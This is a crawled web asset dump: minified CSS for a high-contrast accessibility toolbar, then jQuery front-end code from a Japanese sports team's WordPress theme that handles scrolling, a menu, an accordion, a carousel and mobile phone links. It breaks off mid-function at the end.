abbr,body.acc-contrast a:visited acronym,body.acc-contrast a:visited b,body.acc-contrast a:visited basefont,body.acc-contrast a:visited big,body.acc-contrast a:visited br,body.acc-contrast a:visited code,body.acc-contrast a:visited div,body.acc-contrast a:visited em,body.acc-contrast a:visited font,body.acc-contrast a:visited h1,body.acc-contrast a:visited h2,body.acc-contrast a:visited h3,body.acc-contrast a:visited h4,body.acc-contrast a:visited h5,body.acc-contrast a:visited h6,body.acc-contrast a:visited i,body.acc-contrast a:visited kbd,body.acc-contrast a:visited small,body.acc-contrast a:visited span,body.acc-contrast a:visited strong,body.acc-contrast a:visited tt,body.acc-contrast a:visited u,body.acc-contrast a:visited var,body.acc-contrast a:visited:active,body.acc-contrast a:visited:active abbr,body.acc-contrast a:visited:active acronym,body.acc-contrast a:visited:active b,body.acc-contrast a:visited:active basefont,body.acc-contrast a:visited:active big,body.acc-contrast a:visited:active br,body.acc-contrast a:visited:active code,body.acc-contrast a:visited:active div,body.acc-contrast a:visited:active em,body.acc-contrast a:visited:active font,body.acc-contrast a:visited:active h1,body.acc-contrast a:visited:active h2,body.acc-contrast a:visited:active h3,body.acc-contrast a:visited:active h4,body.acc-contrast a:visited:active h5,body.acc-contrast a:visited:active h6,body.acc-contrast a:visited:active i,body.acc-contrast a:visited:active kbd,body.acc-contrast a:visited:active small,body.acc-contrast a:visited:active span,body.acc-contrast a:visited:active strong,body.acc-contrast a:visited:active tt,body.acc-contrast a:visited:active u,body.acc-contrast a:visited:active var{text-decoration:underline!important}body.acc-contrast a:visited,body.acc-contrast a:visited abbr,body.acc-contrast a:visited acronym,body.acc-contrast a:visited b,body.acc-contrast a:visited basefont,body.acc-contrast a:visited big,body.acc-contrast a:visited br,body.acc-contrast a:visited code,body.acc-contrast a:visited div,body.acc-contrast a:visited em,body.acc-contrast a:visited font,body.acc-contrast a:visited h1,body.acc-contrast a:visited h2,body.acc-contrast a:visited h3,body.acc-contrast a:visited h4,body.acc-contrast a:visited h5,body.acc-contrast a:visited h6,body.acc-contrast a:visited i,body.acc-contrast a:visited kbd,body.acc-contrast a:visited small,body.acc-contrast a:visited span,body.acc-contrast a:visited strong,body.acc-contrast a:visited tt,body.acc-contrast a:visited u,body.acc-contrast a:visited var{color:gold!important;-webkit-text-fill-color:gold!important}body.acc-contrast ::-moz-selection,body.acc-contrast ::selection{background-color:#4080c0!important}body.acc-contrast a[onclick],body.acc-contrast a[onclick] a,body.acc-contrast a[onclick] abbr,body.acc-contrast a[onclick] acronym,body.acc-contrast a[onclick] address,body.acc-contrast a[onclick] article,body.acc-contrast a[onclick] aside,body.acc-contrast a[onclick] b,body.acc-contrast a[onclick] basefont,body.acc-contrast a[onclick] bdi,body.acc-contrast a[onclick] big,body.acc-contrast a[onclick] blink,body.acc-contrast a[onclick] blockquote,body.acc-contrast a[onclick] body,body.acc-contrast a[onclick] br,body.acc-contrast a[onclick] button,body.acc-contrast a[onclick] canvas,body.acc-contrast a[onclick] caption,body.acc-contrast a[onclick] center,body.acc-contrast a[onclick] cite,body.acc-contrast a[onclick] code,body.acc-contrast a[onclick] col,body.acc-contrast a[onclick] colgroup,body.acc-contrast a[onclick] command,body.acc-contrast a[onclick] dd,body.acc-contrast a[onclick] details,body.acc-contrast a[onclick] dfn,body.acc-contrast a[onclick] dir,body.acc-contrast a[onclick] div,body.acc-contrast a[onclick] dl,body.acc-contrast a[onclick] dt,body.acc-contrast a[onclick] em,body.acc-contrast a[onclick] embed,body.acc-contrast a[onclick] fieldset,body.acc-contrast a[onclick] figcaption,body.acc-contrast a[onclick] figure,body.acc-contrast a[onclick] font,body.acc-contrast a[onclick] footer,body.acc-contrast a[onclick] form,body.acc-contrast a[onclick] h1,body.acc-contrast a[onclick] h2,body.acc-contrast a[onclick] h3,body.acc-contrast a[onclick] h4,body.acc-contrast a[onclick] h5,body.acc-contrast a[onclick] h6,body.acc-contrast a[onclick] header,body.acc-contrast a[onclick] hgroup,body.acc-contrast a[onclick] html,body.acc-contrast a[onclick] i,body.acc-contrast a[onclick] iframe,body.acc-contrast a[onclick] img,body.acc-contrast a[onclick] input,body.acc-contrast a[onclick] kbd,body.acc-contrast a[onclick] label,body.acc-contrast a[onclick] legend,body.acc-contrast a[onclick] li,body.acc-contrast a[onclick] listing,body.acc-contrast a[onclick] mark,body.acc-contrast a[onclick] marquee,body.acc-contrast a[onclick] menu,body.acc-contrast a[onclick] meter,body.acc-contrast a[onclick] multicol,body.acc-contrast a[onclick] nav,body.acc-contrast a[onclick] nobr,body.acc-contrast a[onclick] object,body.acc-contrast a[onclick] ol,body.acc-contrast a[onclick] option,body.acc-contrast a[onclick] p,body.acc-contrast a[onclick] plaintext,body.acc-contrast a[onclick] pre,body.acc-contrast a[onclick] progress,body.acc-contrast a[onclick] q,body.acc-contrast a[onclick] s,body.acc-contrast a[onclick] section,body.acc-contrast a[onclick] select,body.acc-contrast a[onclick] small,body.acc-contrast a[onclick] span,body.acc-contrast a[onclick] strike,body.acc-contrast a[onclick] strong,body.acc-contrast a[onclick] sub,body.acc-contrast a[onclick] summary,body.acc-contrast a[onclick] sup,body.acc-contrast a[onclick] table,body.acc-contrast a[onclick] td,body.acc-contrast a[onclick] textarea,body.acc-contrast a[onclick] th,body.acc-contrast a[onclick] time,body.acc-contrast a[onclick] tr,body.acc-contrast a[onclick] tt,body.acc-contrast a[onclick] u,body.acc-contrast a[onclick] ul,body.acc-contrast a[onclick] var,body.acc-contrast a[onclick] xmp,body.acc-contrast a[onclick]:active,body.acc-contrast a[onclick]:active abbr,body.acc-contrast a[onclick]:active acronym,body.acc-contrast a[onclick]:active b,body.acc-contrast a[onclick]:active basefont,body.acc-contrast a[onclick]:active big,body.acc-contrast a[onclick]:active br,body.acc-contrast a[onclick]:active code,body.acc-contrast a[onclick]:active div,body.acc-contrast a[onclick]:active em,body.acc-contrast a[onclick]:active font,body.acc-contrast a[onclick]:active h1,body.acc-contrast a[onclick]:active h2,body.acc-contrast a[onclick]:active h3,body.acc-contrast a[onclick]:active h4,body.acc-contrast a[onclick]:active h5,body.acc-contrast a[onclick]:active h6,body.acc-contrast a[onclick]:active i,body.acc-contrast a[onclick]:active kbd,body.acc-contrast a[onclick]:active small,body.acc-contrast a[onclick]:active span,body.acc-contrast a[onclick]:active strong,body.acc-contrast a[onclick]:active tt,body.acc-contrast a[onclick]:active u,body.acc-contrast a[onclick]:active var{cursor:pointer!important}body.acc-contrast a[onclick],body.acc-contrast a[onclick] abbr,body.acc-contrast a[onclick] acronym,body.acc-contrast a[onclick] b,body.acc-contrast a[onclick] basefont,body.acc-contrast a[onclick] big,body.acc-contrast a[onclick] br,body.acc-contrast a[onclick] code,body.acc-contrast a[onclick] div,body.acc-contrast a[onclick] em,body.acc-contrast a[onclick] font,body.acc-contrast a[onclick] h1,body.acc-contrast a[onclick] h2,body.acc-contrast a[onclick] h3,body.acc-contrast a[onclick] h4,body.acc-contrast a[onclick] h5,body.acc-contrast a[onclick] h6,body.acc-contrast a[onclick] i,body.acc-contrast a[onclick] kbd,body.acc-contrast a[onclick] small,body.acc-contrast a[onclick] span,body.acc-contrast a[onclick] strong,body.acc-contrast a[onclick] tt,body.acc-contrast a[onclick] u,body.acc-contrast a[onclick] var{color:#00b0ff!important}body.acc-contrast a[onclick],body.acc-contrast a[onclick] abbr,body.acc-contrast a[onclick] acronym,body.acc-contrast a[onclick] b,body.acc-contrast a[onclick] basefont,body.acc-contrast a[onclick] big,body.acc-contrast a[onclick] br,body.acc-contrast a[onclick] code,body.acc-contrast a[onclick] div,body.acc-contrast a[onclick] em,body.acc-contrast a[onclick] font,body.acc-contrast a[onclick] h1,body.acc-contrast a[onclick] h2,body.acc-contrast a[onclick] h3,body.acc-contrast a[onclick] h4,body.acc-contrast a[onclick] h5,body.acc-contrast a[onclick] h6,body.acc-contrast a[onclick] i,body.acc-contrast a[onclick] kbd,body.acc-contrast a[onclick] small,body.acc-contrast a[onclick] span,body.acc-contrast a[onclick] strong,body.acc-contrast a[onclick] tt,body.acc-contrast a[onclick] u,body.acc-contrast a[onclick] var,body.acc-contrast a[onclick]:active,body.acc-contrast a[onclick]:active abbr,body.acc-contrast a[onclick]:active acronym,body.acc-contrast a[onclick]:active b,body.acc-contrast a[onclick]:active basefont,body.acc-contrast a[onclick]:active big,body.acc-contrast a[onclick]:active br,body.acc-contrast a[onclick]:active code,body.acc-contrast a[onclick]:active div,body.acc-contrast a[onclick]:active em,body.acc-contrast a[onclick]:active font,body.acc-contrast a[onclick]:active h1,body.acc-contrast a[onclick]:active h2,body.acc-contrast a[onclick]:active h3,body.acc-contrast a[onclick]:active h4,body.acc-contrast a[onclick]:active h5,body.acc-contrast a[onclick]:active h6,body.acc-contrast a[onclick]:active i,body.acc-contrast a[onclick]:active kbd,body.acc-contrast a[onclick]:active small,body.acc-contrast a[onclick]:active span,body.acc-contrast a[onclick]:active strong,body.acc-contrast a[onclick]:active tt,body.acc-contrast a[onclick]:active u,body.acc-contrast a[onclick]:active var{text-decoration:underline!important}body.acc-contrast a:link:hover,body.acc-contrast a:link:hover abbr,body.acc-contrast a:link:hover acronym,body.acc-contrast a:link:hover b,body.acc-contrast a:link:hover basefont,body.acc-contrast a:link:hover big,body.acc-contrast a:link:hover br,body.acc-contrast a:link:hover code,body.acc-contrast a:link:hover div,body.acc-contrast a:link:hover em,body.acc-contrast a:link:hover font,body.acc-contrast a:link:hover h1,body.acc-contrast a:link:hover h2,body.acc-contrast a:link:hover h3,body.acc-contrast a:link:hover h4,body.acc-contrast a:link:hover h5,body.acc-contrast a:link:hover h6,body.acc-contrast a:link:hover i,body.acc-contrast a:link:hover kbd,body.acc-contrast a:link:hover small,body.acc-contrast a:link:hover span,body.acc-contrast a:link:hover strong,body.acc-contrast a:link:hover tt,body.acc-contrast a:link:hover u,body.acc-contrast a:link:hover var,body.acc-contrast a:visited:hover,body.acc-contrast a:visited:hover abbr,body.acc-contrast a:visited:hover acronym,body.acc-contrast a:visited:hover b,body.acc-contrast a:visited:hover basefont,body.acc-contrast a:visited:hover big,body.acc-contrast a:visited:hover br,body.acc-contrast a:visited:hover code,body.acc-contrast a:visited:hover div,body.acc-contrast a:visited:hover em,body.acc-contrast a:visited:hover font,body.acc-contrast a:visited:hover h1,body.acc-contrast a:visited:hover h2,body.acc-contrast a:visited:hover h3,body.acc-contrast a:visited:hover h4,body.acc-contrast a:visited:hover h5,body.acc-contrast a:visited:hover h6,body.acc-contrast a:visited:hover i,body.acc-contrast a:visited:hover kbd,body.acc-contrast a:visited:hover small,body.acc-contrast a:visited:hover span,body.acc-contrast a:visited:hover strong,body.acc-contrast a:visited:hover tt,body.acc-contrast a:visited:hover u,body.acc-contrast a:visited:hover var{background-color:#400000!important}body.acc-contrast a:link:active,body.acc-contrast a:link:active abbr,body.acc-contrast a:link:active acronym,body.acc-contrast a:link:active b,body.acc-contrast a:link:active basefont,body.acc-contrast a:link:active big,body.acc-contrast a:link:active br,body.acc-contrast a:link:active code,body.acc-contrast a:link:active div,body.acc-contrast a:link:active em,body.acc-contrast a:link:active font,body.acc-contrast a:link:active h1,body.acc-contrast a:link:active h2,body.acc-contrast a:link:active h3,body.acc-contrast a:link:active h4,body.acc-contrast a:link:active h5,body.acc-contrast a:link:active h6,body.acc-contrast a:link:active i,body.acc-contrast a:link:active kbd,body.acc-contrast a:link:active small,body.acc-contrast a:link:active span,body.acc-contrast a:link:active strong,body.acc-contrast a:link:active tt,body.acc-contrast a:link:active u,body.acc-contrast a:link:active var,body.acc-contrast a:visited:active,body.acc-contrast a:visited:active abbr,body.acc-contrast a:visited:active acronym,body.acc-contrast a:visited:active b,body.acc-contrast a:visited:active basefont,body.acc-contrast a:visited:active big,body.acc-contrast a:visited:active br,body.acc-contrast a:visited:active code,body.acc-contrast a:visited:active div,body.acc-contrast a:visited:active em,body.acc-contrast a:visited:active font,body.acc-contrast a:visited:active h1,body.acc-contrast a:visited:active h2,body.acc-contrast a:visited:active h3,body.acc-contrast a:visited:active h4,body.acc-contrast a:visited:active h5,body.acc-contrast a:visited:active h6,body.acc-contrast a:visited:active i,body.acc-contrast a:visited:active kbd,body.acc-contrast a:visited:active small,body.acc-contrast a:visited:active span,body.acc-contrast a:visited:active strong,body.acc-contrast a:visited:active tt,body.acc-contrast a:visited:active u,body.acc-contrast a:visited:active var{color:red!important}body.acc-contrast a[onclick]:hover,body.acc-contrast a[onclick]:hover abbr,body.acc-contrast a[onclick]:hover acronym,body.acc-contrast a[onclick]:hover b,body.acc-contrast a[onclick]:hover basefont,body.acc-contrast a[onclick]:hover big,body.acc-contrast a[onclick]:hover br,body.acc-contrast a[onclick]:hover code,body.acc-contrast a[onclick]:hover div,body.acc-contrast a[onclick]:hover em,body.acc-contrast a[onclick]:hover font,body.acc-contrast a[onclick]:hover h1,body.acc-contrast a[onclick]:hover h2,body.acc-contrast a[onclick]:hover h3,body.acc-contrast a[onclick]:hover h4,body.acc-contrast a[onclick]:hover h5,body.acc-contrast a[onclick]:hover h6,body.acc-contrast a[onclick]:hover i,body.acc-contrast a[onclick]:hover kbd,body.acc-contrast a[onclick]:hover small,body.acc-contrast a[onclick]:hover span,body.acc-contrast a[onclick]:hover strong,body.acc-contrast a[onclick]:hover tt,body.acc-contrast a[onclick]:hover u,body.acc-contrast a[onclick]:hover var{background-color:#400000!important}body.acc-contrast input[type=reset]{background-color:#400060!important}body.acc-contrast a[onclick]:active,body.acc-contrast a[onclick]:active abbr,body.acc-contrast a[onclick]:active acronym,body.acc-contrast a[onclick]:active b,body.acc-contrast a[onclick]:active basefont,body.acc-contrast a[onclick]:active big,body.acc-contrast a[onclick]:active br,body.acc-contrast a[onclick]:active code,body.acc-contrast a[onclick]:active div,body.acc-contrast a[onclick]:active em,body.acc-contrast a[onclick]:active font,body.acc-contrast a[onclick]:active h1,body.acc-contrast a[onclick]:active h2,body.acc-contrast a[onclick]:active h3,body.acc-contrast a[onclick]:active h4,body.acc-contrast a[onclick]:active h5,body.acc-contrast a[onclick]:active h6,body.acc-contrast a[onclick]:active i,body.acc-contrast a[onclick]:active kbd,body.acc-contrast a[onclick]:active small,body.acc-contrast a[onclick]:active span,body.acc-contrast a[onclick]:active strong,body.acc-contrast a[onclick]:active tt,body.acc-contrast a[onclick]:active u,body.acc-contrast a[onclick]:active var{color:red!important}body.acc-contrast div[role=button],body.acc-contrast input[type=button],body.acc-contrast input[type=submit]{background-color:#600040!important}body.acc-contrast input[type=search]{-webkit-appearance:textfield!important}body.acc-contrast :not(:empty) a:after,body.acc-contrast :not(:empty) a:before,body.acc-contrast :not(:empty) abbr:after,body.acc-contrast :not(:empty) abbr:before,body.acc-contrast :not(:empty) acronym:after,body.acc-contrast :not(:empty) acronym:before,body.acc-contrast :not(:empty) address:after,body.acc-contrast :not(:empty) address:before,body.acc-contrast :not(:empty) article:after,body.acc-contrast :not(:empty) article:before,body.acc-contrast :not(:empty) aside:after,body.acc-contrast :not(:empty) aside:before,body.acc-contrast :not(:empty) b:after,body.acc-contrast :not(:empty) b:before,body.acc-contrast :not(:empty) basefont:after,body.acc-contrast :not(:empty) basefont:before,body.acc-contrast :not(:empty) bdi:after,body.acc-contrast :not(:empty) bdi:before,body.acc-contrast :not(:empty) big:after,body.acc-contrast :not(:empty) big:before,body.acc-contrast :not(:empty) blink:after,body.acc-contrast :not(:empty) blink:before,body.acc-contrast :not(:empty) blockquote:after,body.acc-contrast :not(:empty) blockquote:before,body.acc-contrast :not(:empty) body:after,body.acc-contrast :not(:empty) body:before,body.acc-contrast :not(:empty) button:after,body.acc-contrast :not(:empty) button:before,body.acc-contrast :not(:empty) canvas:after,body.acc-contrast :not(:empty) canvas:before,body.acc-contrast :not(:empty) caption:after,body.acc-contrast :not(:empty) caption:before,body.acc-contrast :not(:empty) center:after,body.acc-contrast :not(:empty) center:before,body.acc-contrast :not(:empty) cite:after,body.acc-contrast :not(:empty) cite:before,body.acc-contrast :not(:empty) code:after,body.acc-contrast :not(:empty) code:before,body.acc-contrast :not(:empty) col:after,body.acc-contrast :not(:empty) col:before,body.acc-contrast :not(:empty) colgroup:after,body.acc-contrast :not(:empty) colgroup:before,body.acc-contrast :not(:empty) command:after,body.acc-contrast :not(:empty) command:before,body.acc-contrast :not(:empty) dd:after,body.acc-contrast :not(:empty) dd:before,body.acc-contrast :not(:empty) details:after,body.acc-contrast :not(:empty) details:before,body.acc-contrast :not(:empty) dfn:after,body.acc-contrast :not(:empty) dfn:before,body.acc-contrast :not(:empty) dir:after,body.acc-contrast :not(:empty) dir:before,body.acc-contrast :not(:empty) div:after,body.acc-contrast :not(:empty) div:before,body.acc-contrast :not(:empty) dl:after,body.acc-contrast :not(:empty) dl:before,body.acc-contrast :not(:empty) dt:after,body.acc-contrast :not(:empty) dt:before,body.acc-contrast :not(:empty) em:after,body.acc-contrast :not(:empty) em:before,body.acc-contrast :not(:empty) embed:after,body.acc-contrast :not(:empty) embed:before,body.acc-contrast :not(:empty) fieldset:after,body.acc-contrast :not(:empty) fieldset:before,body.acc-contrast :not(:empty) figcaption:after,body.acc-contrast :not(:empty) figcaption:before,body.acc-contrast :not(:empty) figure:after,body.acc-contrast :not(:empty) figure:before,body.acc-contrast :not(:empty) font:after,body.acc-contrast :not(:empty) font:before,body.acc-contrast :not(:empty) footer:after,body.acc-contrast :not(:empty) footer:before,body.acc-contrast :not(:empty) form:after,body.acc-contrast :not(:empty) form:before,body.acc-contrast :not(:empty) h1:after,body.acc-contrast :not(:empty) h1:before,body.acc-contrast :not(:empty) h2:after,body.acc-contrast :not(:empty) h2:before,body.acc-contrast :not(:empty) h3:after,body.acc-contrast :not(:empty) h3:before,body.acc-contrast :not(:empty) h4:after,body.acc-contrast :not(:empty) h4:before,body.acc-contrast :not(:empty) h5:after,body.acc-contrast :not(:empty) h5:before,body.acc-contrast :not(:empty) h6:after,body.acc-contrast :not(:empty) h6:before,body.acc-contrast :not(:empty) header:after,body.acc-contrast :not(:empty) header:before,body.acc-contrast :not(:empty) hgroup:after,body.acc-contrast :not(:empty) hgroup:before,body.acc-contrast :not(:empty) html:after,body.acc-contrast :not(:empty) html:before,body.acc-contrast :not(:empty) i:after,body.acc-contrast :not(:empty) i:before,body.acc-contrast :not(:empty) iframe:after,body.acc-contrast :not(:empty) iframe:before,body.acc-contrast :not(:empty) img:after,body.acc-contrast :not(:empty) img:before,body.acc-contrast :not(:empty) input:after,body.acc-contrast :not(:empty) input:before,body.acc-contrast :not(:empty) kbd:after,body.acc-contrast :not(:empty) kbd:before,body.acc-contrast :not(:empty) label:after,body.acc-contrast :not(:empty) label:before,body.acc-contrast :not(:empty) legend:after,body.acc-contrast :not(:empty) legend:before,body.acc-contrast :not(:empty) li:after,body.acc-contrast :not(:empty) li:before,body.acc-contrast :not(:empty) listing:after,body.acc-contrast :not(:empty) listing:before,body.acc-contrast :not(:empty) mark:after,body.acc-contrast :not(:empty) mark:before,body.acc-contrast :not(:empty) marquee:after,body.acc-contrast :not(:empty) marquee:before,body.acc-contrast :not(:empty) menu:after,body.acc-contrast :not(:empty) menu:before,body.acc-contrast :not(:empty) meter:after,body.acc-contrast :not(:empty) meter:before,body.acc-contrast :not(:empty) multicol:after,body.acc-contrast :not(:empty) multicol:before,body.acc-contrast :not(:empty) nav:after,body.acc-contrast :not(:empty) nav:before,body.acc-contrast :not(:empty) nobr:after,body.acc-contrast :not(:empty) nobr:before,body.acc-contrast :not(:empty) object:after,body.acc-contrast :not(:empty) object:before,body.acc-contrast :not(:empty) ol:after,body.acc-contrast :not(:empty) ol:before,body.acc-contrast :not(:empty) option:after,body.acc-contrast :not(:empty) option:before,body.acc-contrast :not(:empty) p:after,body.acc-contrast :not(:empty) p:before,body.acc-contrast :not(:empty) plaintext:after,body.acc-contrast :not(:empty) plaintext:before,body.acc-contrast :not(:empty) pre:after,body.acc-contrast :not(:empty) pre:before,body.acc-contrast :not(:empty) progress:after,body.acc-contrast :not(:empty) progress:before,body.acc-contrast :not(:empty) q:after,body.acc-contrast :not(:empty) q:before,body.acc-contrast :not(:empty) s:after,body.acc-contrast :not(:empty) s:before,body.acc-contrast :not(:empty) section:after,body.acc-contrast :not(:empty) section:before,body.acc-contrast :not(:empty) select:after,body.acc-contrast :not(:empty) select:before,body.acc-contrast :not(:empty) small:after,body.acc-contrast :not(:empty) small:before,body.acc-contrast :not(:empty) span:after,body.acc-contrast :not(:empty) span:before,body.acc-contrast :not(:empty) strike:after,body.acc-contrast :not(:empty) strike:before,body.acc-contrast :not(:empty) strong:after,body.acc-contrast :not(:empty) strong:before,body.acc-contrast :not(:empty) sub:after,body.acc-contrast :not(:empty) sub:before,body.acc-contrast :not(:empty) summary:after,body.acc-contrast :not(:empty) summary:before,body.acc-contrast :not(:empty) sup:after,body.acc-contrast :not(:empty) sup:before,body.acc-contrast :not(:empty) table:after,body.acc-contrast :not(:empty) table:before,body.acc-contrast :not(:empty) td:before,body.acc-contrast :not(:empty) textarea:after,body.acc-contrast :not(:empty) textarea:before,body.acc-contrast :not(:empty) th:after,body.acc-contrast :not(:empty) th:before,body.acc-contrast :not(:empty) time:after,body.acc-contrast :not(:empty) time:before,body.acc-contrast :not(:empty) tr:after,body.acc-contrast :not(:empty) tr:before,body.acc-contrast :not(:empty) tt:after,body.acc-contrast :not(:empty) tt:before,body.acc-contrast :not(:empty) u:after,body.acc-contrast :not(:empty) u:before,body.acc-contrast :not(:empty) ul:after,body.acc-contrast :not(:empty) ul:before,body.acc-contrast :not(:empty) var:after,body.acc-contrast :not(:empty) var:before,body.acc-contrast :not(:empty) xmp:after,body.acc-contrast :not(:empty) xmp:before,body.acc-contrast :root:not(HTML),body.acc-contrast :root:not(HTML) :not(:empty){color:#f3f3f3!important;text-shadow:none!important}body.acc-contrast button[disabled=disabled],body.acc-contrast input[disabled=disabled],body.acc-contrast select[disabled=disabled],body.acc-contrast textarea[disabled=disabled]{background-color:#404040!important}body.acc-contrast :root:not(HTML) slider:not(:empty){background-color:#301090!important}body.acc-contrast body.mediawiki .referencetooltip,body.acc-contrast body.mediawiki>div.navpopup,body.acc-contrast ul.ui-autocomplete{position:absolute!important;border:#00f solid!important}body.acc-contrast font[color]{color:#ffff40!important}body.acc-contrast input[type=password],body.acc-contrast input[type=search],body.acc-contrast input[type=tel],body.acc-contrast input[type=text]{border:1px solid grey!important}body.acc-contrast *{-webkit-box-shadow:none!important}body.acc-contrast :focus{outline:thin dotted}body.acc-contrast #style_selector{border:solid gold 2px}body.acc-contrast div#style_selector a.boxed-button{outline:1px solid gold!important}body.acc-contrast #uni-toolbar #style_selector,body.acc-contrast #uni-toolbar #style_selector #style_selector_container{background-color:#000!important}body.acc-contrast svg{stroke:#fff!important}body.acc-contrast img.img-needs-background{background-color:#dfdfdf!important;filter:none!important}body.acc-contrast .active>a,body.acc-contrast .current-menu-item>a{border:1px solid}body.acc-contrast .header__cart-count{background:#000!important}body.acc-contrast #uni-toolbar #style_selector #style_selector_container .uni-tab-header-logo{background-color:#fff!important}body.acc-contrast path{fill:gold!important}body.acc-contrast #uni-toolbar path{fill:none!important;stroke:gold!important}body.acc-contrast #uni-toolbar .uni-toolbar-image{border-color:gold}.img-contrast-background{background-color:#fff!important}.img-contrast-text{color:#000!important}#uni-toolbar.uni-toolbar-disabled #style_selector{padding:0;transform:none}#uni-toolbar.uni-toolbar-disabled .uni-toolbar-sprite-toggle{background-image:url([data-uri])}@media all and (max-width:768px){.admin-bar #uni-toolbar #style_selector{top:0}.uni-toolbar-right #uni-toolbar #style_selector,body.uni-toolbar-no-anim.uni-toolbar-right #uni-toolbar #style_selector,html.uni-toolbar-no-anim .uni-toolbar-right #uni-toolbar #style_selector{transform:translateX(+100%);box-shadow:none}.uni-toolbar-open.uni-toolbar-right #uni-toolbar #style_selector{transform:translateX(0)}#uni-toolbar #style_selector .ss-content{width:calc(50% - 4px)}#uni-toolbar:not(.uni-toolbar-disabled) #style_selector{width:100vw;box-shadow:none}#uni-toolbar #style_selector #style_selector_container{width:100%}#uni-toolbar:not(.uni-toolbar-disabled) #style_selector .style-toggle{transform:translateX(100vw);margin:0;background:0 0}.uni-toolbar-right #uni-toolbar #style_selector .style-toggle{left:auto;right:0;transform:translateX(-100vw)}#uni-toolbar #style_selector .uni-toolbar-sprite-toggle{background-color:#fff}.uni-toolbar-open #uni-toolbar #style_selector .style-toggle{opacity:0}#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize:after,#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize:before,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:after,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:before,.uni-help-modal .close-button:after,.uni-help-modal .close-button:before{width:24px}#uni-toolbar #style_selector .ss-option-text{font-size:13px}#uni-toolbar .ss-button:not(.buy-logo-button){box-shadow:none;border:1px solid}#uni-toolbar #style_selector a:focus,#uni-toolbar #style_selector a:focus path{background:#fff;color:#612682;fill:#612682}}@media all and (max-height:600px){#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize:after,#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize:before,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:after,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:before,.uni-help-modal .close-button:after,.uni-help-modal .close-button:before{width:24px}#uni-toolbar #style_selector .ss-option-text{font-size:13px}body.uni-toolbar-open{overflow:hidden}}@media all and (max-width:575px){body.uni-toolbar-open{height:100vh;overflow:hidden}#uni-toolbar .uni-toolbar-modal-close,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item{right:0;top:0}#uni-toolbar .modalDialog h2,#uni-toolbar .textModalDialog h2{font-size:24px}}@media all and (max-width:320px){#uni-toolbar #style_selector .font-list li{width:100%}#uni-toolbar #style_selector .ss-content .font-list{flex-wrap:wrap;gap:8px}.uni-toolbar-tooltip{max-width:315px}}

--- FILE ---
content_type: application/javascript
request_url: https://www.saitama-orange.com/wp-content/themes/team-orange/js/function.js
body_size: 4644
content:
//↓↓↓Go top
$(function() {
    var topBtn = $('.pagetop');
    topBtn.hide();
    //スクロールが100に達したらボタン表示
    $(window).scroll(function () {
        if ($(this).scrollTop() > 300) {
            topBtn.fadeIn();
        } else {
            topBtn.fadeOut();
        }
    });
    //スクロールしてトップ
    topBtn.click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 500);
        return false;
    });
});

$(function() {
  $('.pagetop').on("click", function(e) {
    e.preventDefault();
        $('body,html').animate({
            scrollTop: 0
        }, 300);
  });
});






//ハンバーガーメニュー
$(function() {
var scrollOff = function( event ){
  event.preventDefault();
}
var current_scrollY;
  $(".nav-button").on("click", function() {
    if ($(this).hasClass("active")) {
      $(this).removeClass("active");
      $("header nav")
        .addClass("close")
        .removeClass("open");
      //document.removeEventListener( 'touchmove' , scrollOff, { passive: false } );
    } else {
      $(this).addClass("active");
      $("header nav")
        .addClass("open")
        .removeClass("close");
      //document.addEventListener( 'touchmove' , scrollOff , { passive: false } );
    }
    if ($(this).hasClass('active')) {
　　　　current_scrollY = $( window ).scrollTop();
      $( 'body' ).css( {　//スクロール位置を保持した状態にする
        position: 'fixed',
        width: '100%',
        top: -1 * current_scrollY
        } );
    }else {
      $( 'body' ).attr( { style: '' } );　//bodyに当てたcssを外す
      $( 'html, body' ).prop( { scrollTop: current_scrollY } );
    }
  });

  $('header nav a').click(function () {
    $('header nav').removeClass('open');
    document.removeEventListener( 'touchmove' , scrollOff, { passive: false } );
    $('.nav-button')
      .addClass("close")
      .removeClass('active');
  });
});

//アコーディオン
$(document).ready(function(){ 
  $('.recruit_box h2').click(function() {          
  $(this).next().slideToggle();
    $(this).toggleClass('selected');
  }).next().hide();                      
  $('.recruit_box h2#show:first').next().show();
});


//スクロールでheaderにclass付与
function init() {
    // スクロールして何ピクセルでアニメーションさせるか
    var px_change   = 300;
 
    // スクロールのイベントハンドラを登録
    window.addEventListener('scroll', function(e){
        // 変化するポイントまでスクロールしたらクラスを追加
        if ( $(window).scrollTop() > px_change ) {
            $("header").addClass("smaller");
 
        // 変化するポイント以前であればクラスを削除
        } else if ( $("header").hasClass("smaller") ) {
            $("header").removeClass("smaller");
        }
    });
}
window.onload = init();


//電話番号リンクをスマホのみ有効
$(function() {
var ua = navigator.userAgent;
if(ua.indexOf('iPhone') > 0 || ua.indexOf('Android') > 0){
$('.tel-link').each(function(){
var str = $(this).text();
$(this).html($('<a>').attr('href', 'tel:' + str.replace(/-/g, '')).append(str + '</a>'));
});
}
});

//Slick 設定
$(document).ready(function(){
  $('.bnr_carousel').slick({
    autoplay: true,
    prevArrow: $('.slick-prev'),
    nextArrow: $('.slick-next'),
    pauseOnHover: false,
    autoplaySpeed: 7000,
    speed: 500,
    slidesToShow: 4,
    slidesToScroll: 2,
    prevArrow: '<img src="/wp-content/themes/team-orange/images/icon_slick_prev.png" class="slide-arrow prev-arrow">',
    nextArrow: '<img src="/wp-content/themes/team-orange/images/icon_slick_next.png" class="slide-arrow next-arrow">',
    responsive: [{
      breakpoint: 1199,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 1,
      }
    }, {
      breakpoint: 767,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 1,
      }
    }, {
      breakpoint: 479,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
      }
    }]
  });
});

//スクロールアクション
jQuery(function ($) {
  var fadeIn = $('.fade-in');
  $(window).on('scroll', function () {
    $(fadeIn).each(function () {
      var offset = $(this).offset().top;
      var scroll = $(window).scrollTop(); 
      var windowHeight = $(window).height();
      if (scroll > offset - windowHeight + 150) {
        $(this).addClass("scroll-in");
      }
    });
  });
});



//selectの色を変更する
$(function(){
